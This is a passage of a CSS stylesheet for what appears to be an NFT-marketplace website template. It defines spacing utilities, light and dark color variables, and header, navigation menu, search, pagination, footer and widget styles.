.mg-bt-18 {
    margin-bottom: 18px;
}

.pad-l-7 {
    padding-left: 7px;
}

.pad-0-15 {
    padding: 0 15px;
}

.mg-r-3 {
    margin-right: 3px;
}

.mg-r-1 {
    margin-right: 1px;
}

.color-47A432 {
    background-color: #47A432 !important;
}

.color-9835FB {
    background-color: #9835FB !important;
}

.color-DF4949 {
    background-color: #DF4949 !important;
}

.no-box-shadown {
    -moz-box-shadow   : none !important;
    -webkit-box-shadow: none !important;
    box-shadow        : none !important;
}

.pad-b-60 {
    padding-bottom: 60px !important;
}

.pad-b-20 {
    padding-bottom: 20px !important;
}

.pad-400 {
    padding: 0 400px;
}

.pad-420{
    padding: 0 420px;
}

.mg-t-10 {
    margin-top: 10px;
}

.mg-l-8 {
    margin-left: 10px;
}

.mg-r-8 {
    margin-right: 10px;
}
.mg-t4 {
    margin-top: 4px !important;
}
.mg-t-11 {
    margin-top: 11px !important;
}

.mg-t-12 {
    margin-top: 12px !important;
}

.mg-t-6 {
    margin-top: 6px !important;
}

.mg-t-13 {
    margin-top: 13px !important;
}

.pd-t-20{
    padding-top: 20px;
}

.pd-15{
    padding: 0 15px;
}
.bg-style{
    background-color: var(--primary-color5) !important;
}

.bg-style2{
    background-color: #fff!important;
}

.is_dark .bg-style2{
    background-color: #1F1F2C !important;
}

.bg-style3{
    background-color: #f8f8f8!important;
}

.is_dark .bg-style3{
    background-color: #1F1F2C !important;
}
.mg-t-3 {
    margin-top: 3px;
}

.m-t-3 {
    margin-top: -3px !important;
}

.mg-t-42 {
    margin-top: 42px;
}

.mg-t-23 {
    margin-top: -23px !important;
}
.mg-bt-11 {
    margin-bottom: 11px;
}
.pb-10 {
    padding-bottom: 10px !important;
}

.pb-12 {
    padding-bottom: 12px !important;
}

.pd-40{
    padding: 40px;
}

.pb-15 {
    padding-bottom: 15px !important;
}

.pb-40 {
    padding-bottom: 40px !important;
}

.pb-17 {
    padding-bottom: 17px !important;
}
.pb-18 {
    padding-bottom: 18px !important;
}
.pb-22 {
    padding-bottom: 22px !important;
}

.pb-20 {
    padding-bottom: 20px !important;
}

.pb-39 {
    padding-bottom: 39px !important;
}

.pb-23 {
    padding-bottom: 23px !important;
}
.mt-29 {
    margin-top: 29px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-15 {
    margin-bottom: 15px;
}

.pt-24 {
    padding-top: 24px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-24 {
    margin-bottom: 24px;
}

.mg-bt-3 {
    margin-bottom: 3px;
}

.pl-17 {
    padding-left: 17px;
}
.pl-34 {
    padding-left: 34px;
}
.pl-51 {
    padding-left: 51px;
}
.pl-68 {
    padding-left: 68px;
}

.pl-20 {
    padding-left: 20px;
}

.mg-style2{
    margin-left: -3px;
    margin-right: -3px;
}

#wrapper{
    position: relative;
    overflow: hidden;
    max-width: 100%;
    height: 100%;
  }

  .color-popup{
      color: var(--primary-color2);
  }

/* link style
-------------------------------------------------------------- */
a {
    text-decoration   : none;
    color             : var(--primary-color2);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    letter-spacing: 0.1px;
}

a:hover,
a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.hover-ecfect,
.exp{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;

    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: var(--primary-color2);
    transition: color .2s ease-in-out;
  }

  .hover-ecfect:hover,
  .exp:hover{
    color:rgba(0,0,0,0) !important;
    
  }
  @keyframes rainbow { 
    0%{background-position:left}
    50%{background-position:right}
    100%{background-position:left}
  }

.link-style-1 a {
    text-decoration   : none;
    color             : var(--primary-color4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
    color             : var(--primary-color3);
    text-decoration   : none;
    outline           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
    /* color */
    --primary-color : #fff;
    --primary-color2: #1F1F2C;
    --primary-color3: #5142FC;
    --primary-color4: #7A798A;
    --primary-color5: #F8F8F8;
    --primary-color6: #14141F;
    --primary-color7: #F8F8F8;
    --bg-section : #fff;
    --bg-section2 : #f8f8f8;
    --primary-color8: #7A798A;
}

.is_dark {
    --primary-color: #343444;
    --primary-color2 : #fff;
    --primary-color4: #EBEBEB;
    --primary-color5: #030303;
    --primary-color6: #ffffff;
    --primary-color7: #343444;
    --bg-section: #14141F;
    --bg-section2 : #14141F;
    --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header{
    width: 135px !important;
    height: 56px !important;
}
header{
    padding-right: 0 !important;
}

.header_1 {
    position: absolute;
    z-index: 100;
    height: 80px;
    width: 100%;
    border-bottom: 1px solid rgba(235, 235, 235, 0.2);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.item .header_1 {
    position: fixed !important;
    top: 0 !important;
    opacity: 1 !important;
}
.header_1.header_2.style2{
    height: 104px;
    border: none;
}
.admin_active {
    display: none;
}

.connect-wal .admin_active {
    display: block;
}

.header_1 #main-nav {
    position: absolute;
    left:26%;
    top: 50%;
    z-index: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.header_1-inner {
    position: relative;
    height  : 80px;
}
.header_1 .header_avatar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 9;
    align-items: center;
}

.header_1 .header_avatar .notification{
    position: relative;
    width: 40px;
    height: 40px;
    background-color: #34353A;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 10px;
    margin-right: 20px;
}    

.header_1 .header_avatar .notification span{
    position: absolute;
    top: -7px;
    right: -4px;
    z-index: 100;
    background-color: #DF4949;
    color: #fff;
    font-size: 11px;
    line-height: 15px;
    width: 15px;
    height: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
}

.header_1 .header_avatar .avatar {
    height: 40px;
    width: 40px;
    border-radius: 10px;
    -o-object-fit: cover;
    object-fit: cover;
}
.header_1 .header_avatar .price {
    padding: 0 10px 0 20px;
    font-size: 16px;
    color: #14141F;
}
.header_1 .header_avatar .avatar_popup {
    position: absolute;
    right: 0;
    padding: 35px 20px 26px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
    /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
    color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
    font-size: 14px;
    line-height: 22px;
    color: #EBEBEB;
}

.header_1 .header_avatar .avatar_popup .info p.style {
    font-size: 18px;
    font-weight: bold;
    color: #5142FC;
    margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
    width: 100%;
    height: 1px;
    background-color: #3C3C56;
}

.header_1 .header_avatar .avatar_popup .links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links>a span {
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    color: #fff;
    margin-left: 12px;
}
  
  .header_1 .header_avatar .avatar_popup .links a {
    color: #183b56;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 6px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 5px;
    font-size: 20px;
  }
  
  .header_1 .header_avatar .avatar_popup .links a:hover {
    color: #566ffe;
  }
  
  .header_1 .header__notifications .js-notifications-icon {
    cursor: pointer;
  }
  .header_1 .header_avatar .avatar_popup .links a i {
    margin-right: 10px;
    font-size: 16px;
}
  .space-y-20 > :not([hidden]) ~ :not([hidden]) {
    --cb-space-y-reverse: 0;
    margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
    margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
    margin-top: 20px;
}
.mt-10 {
    margin-top: 10px;
}
.ml-10 {
    margin-left: 10px;
}

.avatar_popup .copy-text span {
    color: #8A8AA0;
}
.avatar_popup .copy-text a{
    color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
    position: absolute;
    right: 39%;
    padding: 35px 20px 12px 20px;
    top: 53px;
    overflow: hidden;
    border-radius: 10px;
    background: #14141F;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -moz-box-shadow: 0px 3px 16px 0px #2F536D1F;
    -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
    box-shadow: 0px 3px 16px 0px #2f536d1f;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
    font-size: 16px;
    width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
    color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.avatar_popup2 .show {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    align-items: center;
    justify-content: space-between;
}

.avatar_popup2 .show a{
    font-size: 14px;
    line-height: 22px;
    color: #7A798A;
    font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
    border-radius: 100px;
    background-color: transparent;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
    margin-right: 18px;
    padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
    background-color: #343444;
} 

.avatar_popup2 .flat-tabs .menu-tab li span {
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
    margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
    margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading{
    font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-bottom: 17px;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
    display  : flex;
    display  : -webkit-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar{
    border-radius: 8px;
    overflow: hidden;
    width: 32px;
    height: 32px;
    margin-right: 16px;
    min-width: 32px;
    min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span{
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p{
    font-size: 14px;
    line-height: 20px;
    color: #EBEBEB;
    margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7{
    font-weight: 700;
}
 

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
    height: 80px;
}

.header_1.header_2.style2 #site-logo {
    height: 104px;
}

.flat-search-btn {
    display        : flex;
    padding        : 16px 0;
    position: absolute;
    right: 15px;
    top: 0;
    justify-content: end;
    align-items: center;
}

#site-logo-inner {
    position         : absolute;
    top              : 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

.main-logo img,
.main-logo h2 {
    float: left;
}
/* Menu
-------------------------------------------------------------- */
/* Main Nav */
#main-nav ul {
    margin: 0px;
}

#main-nav ul li {
    position  : relative;
    list-style: none;
}

#main-nav>ul>li {
    float  : left;
    padding: 26px 25px 26px 13px;
}

#main-nav>ul>li>a {
    position     : relative;
    font-size    : 18px;
    line-height  : 26px;
    font-weight  : 700;
    display      : block;
    color        : #fff;
    padding-right: 15.5px;
}

#main-nav>.menu>li.menu-item-has-children>a::after {
    content    : '\f107';
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform    : translateY(-50%);
    -o-transform     : translateY(-50%);
    transform        : translateY(-50%);
}

/* Sub Menu */

#main-nav .sub-menu {
    position          : absolute;
    top               : 100%;
    left              : 0;
    width             : 250px;
    background-color  : #ffff;
    border-radius     : 2px;
    z-index           : 9999;
    opacity           : 0;
    visibility        : hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(15px);
    -moz-transform    : translateY(15px);
    -ms-transform     : translateY(15px);
    -o-transform      : translateY(15px);
    transform         : translateY(15px);
}

#main-nav .sub-menu::before {
    content         : '';
    position        : absolute;
    top             : -5px;
    left            : 25px;
    height          : 15px;
    width           : 15px;
    transform       : rotate(45deg);
    background-color: #fff;
}

#main-nav .right-sub-menu {
    left : auto;
    right: 0;
}

#main-nav .sub-menu li a {
    display    : block;
    font-size  : 18px;
    color      : #14141F;
    padding    : 20px;
    font-weight: 700;
}

#main-nav .sub-menu li:not(:last-child) a {
    border-bottom: 1px solid #e1e1e18e;
}

#main-nav li:hover .sub-menu {
    opacity          : 1;
    visibility       : visible;
    -webkit-transform: translateY(0);
    -moz-transform   : translateY(0);
    -ms-transform    : translateY(0);
    -o-transform     : translateY(0);
    transform        : translateY(0);
}

#main-nav .sub-menu li.current-item a,
#main-nav .sub-menu li a:hover {
    color: var(--primary-color3);
}

#main-nav .sub-menu .sub-menu {
    left: 99%;
    top: -0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    opacity: 0 !important;
    visibility: hidden !important;
    
}
#main-nav .sub-menu .menu-item:hover .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;

}
#main-nav .sub-menu .sub-menu::before {
    display: none;
}
#main-nav>ul>li>a:hover {
    color: #fff;
}

#main-nav>ul>li .sub-menu li {
    position: relative;
}
#main-nav>ul>li .sub-menu li.menu-item-has-children:after {
    right: 20px;
    font-size: 14px;
    line-height: normal;
    font-weight: normal;
    content: '\f105';
    font-family: 'Font Awesome 5 Pro';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #14141F;
}
#main-nav>ul>li .sub-menu li a {
    transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
}
#main-nav>ul>li .sub-menu li a:hover,
#main-nav>ul>li .sub-menu li.current-item a {
    padding-left: 35px;
}
#main-nav>ul>li .sub-menu li a:hover::after,
#main-nav>ul>li .sub-menu li.current-item a:after {
    width: 12px;
}
#main-nav>ul>li .sub-menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 2px;
    background: var(--primary-color3);
    left: 15px;
    top: 28px;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

/* Mobile Menu */

#main-nav-mobi {
    display         : block;
    margin          : 0 auto;
    width           : 100%;
    position        : absolute;
    top             : 100%;
    left            : 0;
    z-index         : 999999;
    background-color: var(--primary-color);
    box-shadow: 0px 3px 16px rgb(47 83 109 / 12%);
}

.is_dark #main-nav-mobi {
    background-color: #14141F;
    box-shadow: 0px 3px 16px rgb(47 83 109 / 20%);
}

#main-nav-mobi ul {
    display   : block;
    list-style: none;
    margin    : 0;
    padding   : 0;
}

#main-nav-mobi ul li {
    margin    : 0;
    text-align: left;
    cursor    : pointer;
    padding   : 0;
    border-top: 1px solid rgba(138, 138, 160, 0.3);
    position  : relative;
}

#main-nav-mobi ul>li>a {
    color      : var(--primary-color2);
    display    : inline-block;
    font-size  : 16px;
    line-height: 48px;
    padding    : 0 15px;
    font-weight: 500;
}

#main-nav-mobi ul li:first-child {
    border-top: 0px;
}

#main-nav-mobi ul li>ul>li:first-child {
    border-top: 1px solid rgba(138, 138, 160, 0.3);
}

#main-nav-mobi ul>li.current-menu-item>a {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi ul>li.current-menu-item>a{
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .current-item>a,
#main-nav-mobi ul>li>a:hover {
    color: var(--primary-color3);
}

.is_dark #main-nav-mobi .current-item>a,
.is_dark #main-nav-mobi ul>li>a:hover {
    background: linear-gradient(
216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

#main-nav-mobi .sub-menu .menu-item a {
    margin-left: 15px;
}


#main-nav-mobi .menu-item-has-children .arrow {
    cursor     : pointer;
    display    : inline-block;
    font-size  : 20px;
    font-family: "FontAwesome";
    line-height: 48px;
    position   : absolute;
    right      : 15px;
    text-align : center;
    top        : 0;
    width      : 48px;
}

#main-nav-mobi .menu-item-has-children .arrow:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f107";
    color  : var(--primary-color2);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    color  : var(--primary-color3);
}

#main-nav-mobi .menu-item-has-children.current-menu-item .arrow:before {
    background: linear-gradient(
        216.56deg,#E250E5 5.32%,#4B50E6 94.32%);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
}


#main-nav-mobi .menu-item-has-children .arrow.active {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#main-nav-mobi .menu-item-has-children .arrow.active:before {
    content: "\f107";
}

#main-nav-mobi ul ul li {
    background-color: var(--primary-color);
    border-top      : 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark #main-nav-mobi ul ul li {
    background-color: #14141F;
}

/* Search icon */
#site-header .header-search-icon {
    display    : block;
    font-size  : 14px;
    line-height: 100px;
}

.opacity_0{
    opacity: 0;
}

/* Search Form */
.header-search {
    position    : relative;
    margin-right: 36px;
    padding: 14px 0;
}

.header-search .show-search svg{
    opacity: 1;
}

.top-search.show {
    visibility: visible;
    filter    : alpha(opacity=100);
    opacity   : 1;
}

.top-search {
    position          : absolute;
    right             : -16px;
    top               : 130%;
    width             : 250px;
    opacity           : 0;
    visibility        : hidden;
}

.search-submit {
    position          : absolute;
    top               : 0;
    right             : 0;
    font-size         : 20px;
    background        : none;
    color             : #14141F;
    border-radius     : 0;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    transition: all ease .3s;
    border: none;
    border-radius: 30px;
    line-height: 20px;
    padding: 15px 15px;
    background: transparent;
}

.search-submit:hover {
    border: none;
    color: #fff;
}

.search-form {
    position: relative;
}

.search-form .search-field:focus,
.search-form .search-field {
    background      : #F8F8F8;
    color           : #14141F;
    width           : 100%;
    padding-left    : 20px;
    border          : 1px solid #fff;
    border-radius   : 30px;
    line-height: 23px;
    padding: 13px 50px 13px 15px;
}

.search-form .search-field::placeholder {
    color           : #14141F;
    line-height: 23px;
    font-size: 16px;
}

.icon-fl-search-filled{
    color: #14141F;
}

/* Mobile Menu Button */
.mobile-button {
    display           : none;
    position          : absolute;
    width             : 26px;
    height            : 26px;
    float             : right;
    top               : 50%;
    right             : 15px;
    background-color  : transparent;
    cursor            : pointer;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
    -webkit-transform : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
}

.mobile-button:before,
.mobile-button:after,
.mobile-button span {
    background-color  : #ffffff;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
    content                 : '';
    position                : absolute;
    top                     : 0;
    height                  : 3px;
    width                   : 100%;
    left                    : 0;
    top                     : 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin    : 50% 50%;
    transform-origin        : 50% 50%;
}

.mobile-button span {
    position   : absolute;
    width      : 100%;
    height     : 3px;
    left       : 0;
    top        : 50%;
    overflow   : hidden;
    text-indent: 200%;
}

.mobile-button:before {
    -webkit-transform: translate3d(0, -7px, 0);
    -moz-transform   : translate3d(0, -7px, 0);
    transform        : translate3d(0, -7px, 0);
}

.mobile-button:after {
    -webkit-transform: translate3d(0, 7px, 0);
    -moz-transform   : translate3d(0, 7px, 0);
    transform        : translate3d(0, 7px, 0);
}

.mobile-button.active span {
    opacity: 0;
}

.mobile-button.active:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    -moz-transform   : rotate3d(0, 0, 1, 45deg);
    transform        : rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    -moz-transform   : rotate3d(0, 0, 1, -45deg);
    transform        : rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
    opacity: .9;
    color: #fff;
} 
.is_dark .tf-button-submit:hover {
    color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
    position  : fixed;
    top       : -161px;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background: linear-gradient(
        227.3deg, #8A208C 0%, #181B81 100.84%);
    border: none;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
    background: #14141F;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher{
    display: none;
}

.header_1.header_2.is-fixed .mode_switcher{
    display: inline-flex;
}

.header_1.is-fixed.is-small{
    top: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
} 

#header_admin.is-fixed {
    position  : fixed;
    top       : 0;
    left      : 0;
    width     : 100%;
    box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
    z-index   : 9999;
    background-color: rgb(81 66 252 / 93%);
    -webkit-transition: all 0.5s ease;
    -moz-transition   : all 0.5s ease;
    -ms-transition    : all 0.5s ease;
    -o-transition     : all 0.5s ease;
    transition        : all 0.5s ease;
}


.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
    background-color: #ffffff;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
